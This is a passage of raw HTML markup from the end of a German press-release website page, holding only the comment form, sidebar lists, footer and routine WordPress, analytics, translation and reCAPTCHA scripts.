folgt auf Dr. Ulrich Dahlhoff</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//flexera-ist-signatur-partner-im-technology-business-management-council-tbmc/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a204902ce4e91477e39dc8cdf0fc0c30" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='461710' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a></li><li> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></li><li> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a></li><li> <a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"461710","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"461710","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1000671284"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>